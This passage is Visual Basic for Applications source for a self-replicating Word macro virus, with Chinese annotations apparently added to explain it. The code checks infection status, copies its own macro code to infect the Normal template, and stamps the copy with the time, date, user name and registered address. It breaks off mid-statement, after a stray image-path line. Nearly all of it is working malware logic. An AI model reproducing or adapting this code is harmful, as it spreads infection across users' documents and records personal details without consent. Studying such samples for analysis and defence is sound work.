 'Make sure that some conditions are true before we continue infecting anything
'文档或模板有一个被感染时并且当前格式是word时
If (DocumentInfected = True Xor NormalTemplateInfected = True) And _
(ActiveDocument.SaveFormat = wdFormatDocument Or _
ActiveDocument.SaveFormat = wdFormatTemplate) Then
'Infect the NormalTemplate 感染模板
'若当前文档宏代码中搜索到Marker标识
If DocumentInfected = True Then
'SaveNormalTemplate存模板的存储状态，表示是否已存储
SaveNormalTemplate = NormalTemplate.Saved
'将当前文档宏代码赋给OurCode
OurCode = ad.CodeModule.Lines(1, ad.CodeModule.CountOfLines)
'Write a log file of this NormalTemplate infection
For i = 1 To Len(Application.UserAddress) '为该用户注册word时的用户地址长度
'<>不等于 Chr(13)换行 Chr(10)回车
'将用户地址长度中的换行和回车过滤掉，后面加上换行和'组成新的UserAddress
If Mid(Application.UserAddress, i, 1) <> Chr(13) Then
If Mid(Application.UserAddress, i, 1) <> Chr(10) Then
UserAddress = UserAddress & Mid(Application.UserAddress, i, 1)
End If
Else
UserAddress = UserAddress & Chr(13) & "' "
End If
Next i
'OurCode的值为当前文档的宏代码拼接换行及当前时间、日期、用户名、换行、用户地址、换行
OurCode = OurCode & Chr(13) & _
"' " & Format(Time, "hh:mm:ss AMPM - ") & _
Format(Date, "dddd, d mmm yyyy") & Chr(13) & _
"' " & Application.UserName & Chr(13) & _